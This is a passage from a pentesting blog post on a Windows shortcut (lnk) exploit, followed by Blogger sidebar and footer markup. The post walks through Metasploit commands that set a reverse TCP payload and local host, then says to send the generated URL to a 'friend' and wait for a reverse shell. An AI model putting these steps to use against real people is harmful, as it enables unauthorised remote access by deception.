<div class="MsoNormal" style="text-align: justify;">
<span class="apple-style-span"><span style="background: white; color: black; font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%;">then type:</span></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span class="apple-style-span"><span style="background: white; color: black; font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%;"><o:p></o:p></span></span><span class="apple-style-span"><b><span style="background: white; color: black; font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%;">msf&gt;use
exploitname</span></b></span><span class="apple-style-span"><span style="background: white; color: black; font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%;">(type above exploit)<o:p></o:p></span></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span class="apple-style-span"><span style="background: white; color: black; font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%;"><br /></span></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span class="apple-style-span"><span style="background: white; color: black; font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%;">set <b>SRVHOST
</b><span>&nbsp;</span>tat is your local ip to get
conection back</span></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span class="apple-style-span"><span style="background: white; color: black; font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%;">.<o:p></o:p></span></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span class="apple-style-span"><span style="background: white; color: black; font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%;">Then set payload<o:p></o:p></span></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span class="apple-style-span"><span style="background: white; color: black; font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%;"><br /></span></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span class="apple-style-span"><span style="background: white; color: black; font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%;">Shell/reverse_tcp payload works mostly<o:p></o:p></span></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span class="apple-style-span"><span style="background: white; color: black; font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%;"><br /></span></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span class="apple-style-span"><span style="background: white; color: black; font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%;">so type:<o:p></o:p></span></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span class="apple-style-span"><span style="background: white; color: black; font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%;"><br /></span></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span class="apple-style-span"><b><span style="background: white; color: black; font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%;">msf&gt;set
payload windows/metxxxxx/xxx_tcp<o:p></o:p></span></b></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span class="apple-style-span"><b><span style="background: white; color: black; font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%;">then set LHOST
as your local ip<o:p></o:p></span></b></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span class="apple-style-span"><b><span style="background: white; color: black; font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%;"><br /></span></b></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span class="apple-style-span"><span style="background: white; color: black; font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%;">then type:<o:p></o:p></span></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span class="apple-style-span"><span style="background: white; color: black; font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%;"><br /></span></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span class="apple-style-span"><b><span style="background: white; color: black; font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%;">msf&gt;exploit<o:p></o:p></span></b></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span class="apple-style-span"><b><span style="background: white; color: black; font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%;"><br /></span></b></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span class="apple-style-span"><span style="background: white; color: black; font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%;">you will be shown a url or address with port
number..give it to ur friend <o:p></o:p></span></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span class="apple-style-span"><span style="background: white; color: black; font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%;">tada !<o:p></o:p></span></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span class="apple-style-span"><span style="background: white; color: black; font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%;">wait for the reverse connection.<o:p></o:p></span></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span class="apple-style-span"><span style="background: white; color: black; font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%;">---------------------------------------------------</span></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span class="apple-style-span"><b><u><span style="background: white; color: black; font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%;">Warning:</span></u></b></span><span class="apple-style-span"><b><span style="background: white; color: black; font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%;"> Im not responsible for ur actions , just for
educational purpose only<o:p></o:p></span></b></span></div>
</div>
</p>
<div class='postmeta-secondary'>
<span class='meta_categories'>Posted in:  </span>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div></div>
</div>
</div>
<style type='text/css'>
#blog-pager{font-size:11px;}
</style>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.pentester.co.in/2011/11/mssql-injection.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.pentester.co.in/2011/10/cookie-grabbing-using-xss.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://www.pentester.co.in/'>Home</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
comments:
        
</h4>
<div id='comments-block3'>
</div>
<p class='comment-footer'>
<div id='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7651709861170417818?po=8393716091765940986&hl=en&saa=85391&origin=http://www.pentester.co.in' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='580'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
<script type="text/javascript"><!--
google_ad_client="pub-6565200985580699";
google_ad_host="pub-1556223355139109";
google_ad_width=300;
google_ad_height=250;
google_ad_format="300x250_as";
google_ad_type="text_image";
google_ad_host_channel="0001+S0009+L0007";
google_color_border="FFFFFF";
google_color_bg="FFFFFF";
google_color_link="CC6600";
google_color_url="333333";
google_color_text="333333";
//--></script>
<script type="text/javascript"
  src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
</div></div>
</div>
<div id='rsidebar-wrapper'>
<div class='addthis_toolbox'>
<div class='custom_images'>
<a class='addthis_button_twitter'><img alt='Twitter' height='32' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipkWp8HtoHzEVJfWpYmAHEtLTEWEb7lGBBDos71h4WhwZQujgoiLwWV8sxpX_mq2obJWLzG8p_R4NYhOOAtsOQ1qNWdtUhVpG_tv0Yld0E_f05feiA0Ingk-Sjjq1yRhIet1R2DIUOeTE/s1600/twitter.png' width='32'/></a>
<a class='addthis_button_delicious'><img alt='Delicious' height='32' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5CsCeR7T4DZ8wWTLBrouNX-03kwnCpQQE1a4Rj9uGy162n5De0O8pnz5gU6Q4VmS1Ka1WERiAbIgZ4Mav2sogQVLvy5d28qpSASbBHeybpiPnD8JqWeCxu6v8hSTkdsbP439EFSAhhGg/s1600/delicious.png' width='32'/></a>
<a class='addthis_button_facebook'><img alt='Facebook' height='32' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikVsfX4UDiSZAYt1U1su3DSHRJ5koEozZh0DZFSqGFH_yiCNBhgJcqSc4-vQFwiLmMxexek5NQbev90TJ96W7sqOQRoavtOlN5eqBDMPWDFqxreETrqpvU0r2LUP3tu0g12zB7EP7L8Ps/s1600/facebook.png' width='32'/></a>
<a class='addthis_button_digg'><img alt='Digg' height='32' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRVOa89ElTX2pmQB8Wb15ZTk09P8WU5f3y2NwI0JITM8fEyu9LTeCi_JRxES2YvUCycyMOTgCDELHlS_qAq1RYSlrqy_7DeE4-dEA_4Hik76FOBsZp2mkvgDv8EARHA2GSgcOEKk8AXFo/s1600/digg.png' width='32'/></a>
<a class='addthis_button_stumbleupon'><img alt='Stumbleupon' height='32' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAIC9TpZgu6QXTiRgdNLk255wYmW_X65nfSJdFqOiaGIMwne7969QBQYAtjNiYunE-ViZd_qN-65T60hEC-MBftOYd3Y_TbsdvlAsCOsusY3De6rnhIZYUxNxhBD1DQMwRQ_u-NP5WzAE/s1600/stumbleupon.png' width='32'/></a>
<a class='addthis_button_favorites'><img alt='Favorites' height='32' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcLGCTC4XPD4xxRE9LFHKmy5Ud7FeO0hVbXaIPaWT2QnQevccjP9q7M1S8tMNsjSxx4rydbqYK-h1mg6i1yvOV6tMY0YfSk3qHDLGB3rX4KOyf5vePFPqE4b9spkFb72uqM32wTcXsh94/s1600/favorites.png' width='32'/></a>
<a class='addthis_button_more'><img alt='More' height='32' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYsh-3P2fkKJ8DbXsSXqWgcieL3s-A7HVluckJmSl_V9i6eZ3-chFqiPDvd37gy7liwO1AZfmvaZq5HQcSuh7HdF6m0EZvafmK17gGPg6TehkwuGFY8KFXJYKgqiKHJryCkhRGbTZXrq4/s1600/more.png' width='32'/></a>
</div>
<script src='http://s7.addthis.com/js/250/addthis_widget.js' type='text/javascript'></script>
</div>
<div style='clear:both;'></div>
<div class='topsearch'>
<div class='clerfix' id='search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' onblur='if (this.value == "") {this.value = "Search";}' onfocus='if (this.value == "Search") {this.value = "";}' type='text' value='Search'/>
<input class='search-image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-jGoqF6fMMDHDILW18s2Dhxt63MgcStF_5X1mXpAYau876gpGCPtZck9UlqYLhkD-LAC8aMRiSSiRTwdIFnsi_PXsxOozScOLqGkBXfGi8EbzJ7RZTuclAdbtluzTEJ0QfXX2DtGRFQyZ/s1600/search.png' title='Search' type='image'/>
</form>
</div>
</div>
<div style='clear:both;'></div>
<div class='social-connect-widget' style='margin-top:0px;margin-bottom:10px;'>
<a href='http://www.pentester.co.in/feeds/posts/default'><img alt='RSS Feed' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYj0_rV9yX93Dz8Shq0spwbDVw3GzYt_OwETDdcomA9K-Wdx6jGrglqNIcc1TrDyoCmMKs8wEzUbUW04_RhxadDApsBgixzBOnc0pJJjpKCHtpJcqYJcI-nOOpOYV_fjbdS5sF7GaZ0uSA/s1600/social-connect-rss.png' title='RSS Feed'/></a><a href='http://www.pentester.co.in/feeds/posts/default'>Subscribe to our RSS Feed</a>
</div>
<div class='social-connect-widget' style='margin-bottom:10px;'>
<a href='http://twitter.com/USERNAME'><img alt='Follow Us on Twitter!' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKonBZiMWT9h8h89ihkXpMUHLLMbMt-7izEMftMBBxZLqz8KkfqBHlKO_Sms8cstLADcqXTfY0GlKnZVN30DMwo3PXqUpNPcM0tT_5euEHMjc9SCM3hP_w5Wr6iigKdZh0SZIq1dHWc3f6/s1600/social-connect-twitter.png' title='Follow Us on Twitter!'/></a><a href='http://twitter.com/USERNAME'>Follow Us on Twitter</a>
</div>
<div class='social-connect-widget' style='margin-bottom:10px;'>
<a href='http://www.facebook.com/pentester.in'><img alt='Be Our Fan!' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguDks6S9HAsGOyFF_JA9XrUGAJfPqeM8qPRlu6TZ2s79__FcVs4_Uv5KIxMhKh21Mki6C1dctAXyjfGgYjCVHPft7R0uw4tZwtz2LB5NqyUZNWEsq1i7HhzLeZ8SQfTERFlFPobOnAudm8/s1600/social-connect-facebook.png' title='Be Our Fan'/></a><a href='http://www.facebook.com/pentester.in'>Be Our Fan on Facebook</a>
</div>
<div style='clear:both;'></div>
<div class='tabviewsection'>
<script type='text/javascript'>
            jQuery(document).ready(function($){
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide();
            	$("ul.tabs-widget-widget-themater_tabs-1432447472-id li:first a").addClass("tabs-widget-current").show();
            	$(".tabs-widget-content-widget-themater_tabs-1432447472-id:first").show();
       
            	$("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").click(function() {
            		$("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").removeClass("tabs-widget-current a"); 
            		$(this).addClass("tabs-widget-current"); 
            		$(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
            	    var activeTab = $(this).attr("href"); 
            	    $(activeTab).fadeIn();
            		return false;
            	});
            });
        </script>
<ul class='tabs-widget tabs-widget-widget-themater_tabs-1432447472-id'>
<li><a href='#widget-themater_tabs-1432447472-id1'>Popular</a></li>
<li><a href='#widget-themater_tabs-1432447472-id2'>Tags</a></li>
<li><a href='#widget-themater_tabs-1432447472-id3'>Blog Archives</a></li>
</ul>
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id1'>
<div class='sidebar section' id='sidebartab1'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script type="text/javascript"><!--
google_ad_client="pub-6565200985580699";
google_ad_host="pub-1556223355139109";
google_alternate_ad_url="http://img1.blogblog.com/img/blogger_ad160x600.html";
google_ad_width=160;
google_ad_height=600;
google_ad_format="160x600_as";
google_ad_type="text_image";
google_ad_host_channel="0001+S0004+L0001";
google_color_border="FFFFFF";
google_color_bg="FFFFFF";
google_color_link="999999";
google_color_url="5588AA";
google_color_text="666666";
//--></script>
<script type="text/javascript"
  src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pentester.co.in/2012/05/basic-information-gathering-of-analysis.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgf3BAyPYZ_KMe97htcXSF_QAcDiTY1uChxKg3_p9oQylKMte0A1fUOUe32ecqBIpYrIIA7Oki5if4c26AJFVasnOtnsU7UGwCRNDJcdcSNuY9ideGT8SJWJ5vrQe6OqMw1rPxdikc_74Q/w72-h72-p-k-no-nu/1.PNG'/>
</a>
</div>
<div class='item-title'><a href='http://www.pentester.co.in/2012/05/basic-information-gathering-of-analysis.html'>Basic Information Gathering of Analysis on Malware (Part 1)</a></div>
<div class='item-snippet'>   Basic Information Gathering of Analysis on Malware  ( Part 1 )   --------------------------------------------------------------------   M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://www.pentester.co.in/2012/05/disable-directory-listing.html'>Disable Directory Listing</a></div>
<div class='item-snippet'> Mostly you observe this directory listing in many websites :   Ex: &#160;www.demo.com/   like traversing direcotries trying www.demo.com/images/...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pentester.co.in/2011/10/rfi-remote-file-inclusion.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCprHmuiuB78J0SyuYLLRW_Yw_TebOdO4vXd58cWB8vLukhLO_VIXtTBMKLuO3TAYtVM3hyphenhyphen6f7umyBhyqaRBfLCZQ0dSWEfLslHG9sDZqZkXTUeXtadSloZOgICfWPMPexWJYPrKLvCUA/w72-h72-p-k-no-nu/1.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.pentester.co.in/2011/10/rfi-remote-file-inclusion.html'>RFI (Remote File Inclusion)</a></div>
<div class='item-snippet'>   Remote File Inclusion &#160; (RFI) is a type of &#160; vulnerability &#160; some websites. It allows an attacker to include a remote file, usually throu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pentester.co.in/2011/10/cookie-grabbing-using-xss.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxKNxhKYArnEmHxd-Phm5kiLfUwBX3rtHY4cuRsnUlK_oX0Q1sO1uzMi7ZGPYnxpmGnQ2NVlkvLJZrFNCzlwts8fW9JnX2NDV5FSotA5xMh5ApV7VrTmCXCAvSMO_M2MxxHf7XdClmlec/w72-h72-p-k-no-nu/x1.JPG'/>
</a>
</div>
<div class='item-title'><a href='http://www.pentester.co.in/2011/10/cookie-grabbing-using-xss.html'>Cookie Grabbing using XSS</a></div>
<div class='item-snippet'>   XSS means Cross-site Scripting is a type of &#160; computer security &#160; vulnerability &#160; typically found in &#160; Web applications &#160; that enables at...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pentester.co.in/2012/01/jun-how-to-shutdown-computer-with-cell.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s6MKRQJ1TMYEUG4QEMHuGnNM2MT72AUzs-AtW6gv3eEUyF4iwGiZV-uSHSDWRiBnMOqZS3r1gLQ792yRS7GdRu2_OdGHueYOXCQe2BeoFNQfLuk0vcUKA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.pentester.co.in/2012/01/jun-how-to-shutdown-computer-with-cell.html'>How To Shutdown A Computer With A Cell Phone</a></div>
<div class='item-snippet'> First you need to create a batch file to perform shutdown etc .you can write them down yourself.   * Open your notepad and type the followi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pentester.co.in/2012/01/arachni-web-scanner-cli-web-gui.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1tYlQvhhisq_LErR6P0xrBbvyREL1Et_71o1bsFjomoIH4jskmzULvBhk1Kb3ged0b4mgUR1R2-MTlybf63nqo2eHANTJoNhCS2RmDkp1I7ZbDqZMpqocK8cd-AQoS2fmVpaCZKqiWY8/w72-h72-p-k-no-nu/1212.PNG'/>
</a>
</div>
<div class='item-title'><a href='http://www.pentester.co.in/2012/01/arachni-web-scanner-cli-web-gui.html'>Arachni Web scanner (CLI & WEB GUI)</a></div>
<div class='item-snippet'>  Download the CDE package from:   https://github.com/Zapotek/arachni/downloads     Linux users enjoy the privilege of a CDE package which i...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pentester.co.in/2012/04/preventing-xss.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihvCJc_D_RmK9YQwLLKTrTQJJBoo9as75dgyJwddgwJoNJGKKkbUiAhiFckHgmF1BKqy9swkYm3VvQQxgjaNZs55DqvUQ9aWPf70CKN5ixo_we5tYH4X3h1o5VS4DM5xB6bbiZLoy12dM/w72-h72-p-k-no-nu/xss1.PNG'/>
</a>
</div>
<div class='item-title'><a href='http://www.pentester.co.in/2012/04/preventing-xss.html'>Preventing XSS (PHP)</a></div>
<div class='item-snippet'> Lets take an example :    &lt;html&gt;   &lt;body&gt;   &lt;form action=&quot;xss.php&quot; method=&quot;POST&quot;&gt;   Val: &lt;input ty...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pentester.co.in/2011/09/angry-birds-costing-businesses-15.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uQPcS_jun_TOexz9Lk32ORXhNXlTgdMg4ajOsgIBEzlnxi6YdgZET76ODmDA6dpRpP7Nswu7R3zMNYYAdrwJsGJmjfBJiUSahmgBPZsVi_VT7r1inRzLnBrPH3gWdl43UeBRckGZKLvdo0mUXpWhqGQbfHbA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.pentester.co.in/2011/09/angry-birds-costing-businesses-15.html'>Angry Birds Costing Businesses $1.5 Billion In Lost Wages</a></div>
<div class='item-snippet'>The world&#39;s love of Angry Birds  could be costing businesses over $1.5 billion in lost wages, according to an estimate from Alexis Madri...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pentester.co.in/2011/10/nessus.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYTssbBfgB_i2cw73ZcGNBWdESVNKCG-3QBClSPQGlanFwn3AqJyrCwhduZSGVZPDkobosRlGPBCytCUtNHwcoqck1095LAtlHcVTuTw2rzz8XoCAhRTaxS_hkPE1Ir78Krzi8QttVQvo/w72-h72-p-k-no-nu/Untitled.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.pentester.co.in/2011/10/nessus.html'>Nessus</a></div>
<div class='item-snippet'>   Nessus &#160; is a &#160; proprietary &#160; comprehensive vulnerability scanning program. It is free of charge for personal use in a non-enterprise env...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://www.pentester.co.in/2011/11/mssql-injection.html'>MSSQL Injection</a></div>
<div class='item-snippet'>   MSSQL Injection     Ex: google dork   inurl:.asp?id=   find a result like :   http://www.somesite.com/some.asp?ID=12   Now to check if it...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id2'>
<div class='sidebar section' id='sidebartab2'><div class='widget Label' data-version='1' id='Label3'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.pentester.co.in/search/label/Sql%20Injection%20Bypassing%20WAF'>Sql Injection Bypassing WAF</a>
<span dir='ltr'>(1)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id3'>
<div class='sidebar section' id='sidebartab3'><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.pentester.co.in/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.pentester.co.in/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.pentester.co.in/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.pentester.co.in/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.pentester.co.in/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.pentester.co.in/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.pentester.co.in/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='posts'>
<li><a href='http://www.pentester.co.in/2011/10/windows-lnk-exploit.html'>Windows lnk Exploit</a></li>
<li><a href='http://www.pentester.co.in/2011/10/cookie-grabbing-using-xss.html'>Cookie Grabbing using XSS</a></li>
<li><a href='http://www.pentester.co.in/2011/10/lfi-local-file-inclusion.html'>LFI (Local File Inclusion)</a></li>
<li><a href='http://www.pentester.co.in/2011/10/rfi-remote-file-inclusion.html'>RFI (Remote File Inclusion)</a></li>
<li><a href='http://www.pentester.co.in/2011/10/metasploit-basic-exploiting-for-new.html'>Metasploit Basic exploiting for new Starters</a></li>
<li><a href='http://www.pentester.co.in/2011/10/nessus.html'>Nessus</a></li>
<li><a href='http://www.pentester.co.in/2011/10/scanning.html'>SCANNING</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.pentester.co.in/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div style='height:5px;clear:both;'></div>
<div class='sidebar section' id='sidebarright'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>OTHER PENTEST BLOGS</h2>
<div class='widget-content'>
<ul>
<li><a href='http://pentestlab.wordpress.com/'>Pentest Lab</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<p></p></div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
<!-- Credits : Don't Change Anything Below Here -->
<div class='span-24' id='footer-wrap'>
<div id='footer'>
<div id='copyrights'>
Copyright &#169; 2011 <a href='http://www.pentester.co.in/'>Sudhir @ Pentester</a> | Powered by <a href='http://www.blogger.com/'>Blogger</a>
</div>
<div id='credits'>
Design by Free <a href='http://fthemes.com/' target='_blank'>WordPress Themes</a> | Bloggerized by <a href='http://www.bloggertipandtrick.net/' target='_blank' title='Best Blogging Tutorials'>Lasantha</a> - <a href='http://www.premiumbloggertemplates.com/' target='_blank' title='Free Blogger Templates'>Premium Blogger Themes</a> | <a href='http://www.100wpthemes.com/' target='_blank'>100 WP Themes</a></div>
</div>
</div>
<div style='clear:both;'></div>
</div></div></div>
<!-- end outer-wrapper -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6ciUJ2ynpW7FCU4G0V5aMAItqDNg:1768396473162';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7651709861170417818','//www.pentester.co.in/2011/10/windows-lnk-exploit.html','7651709861170417818');
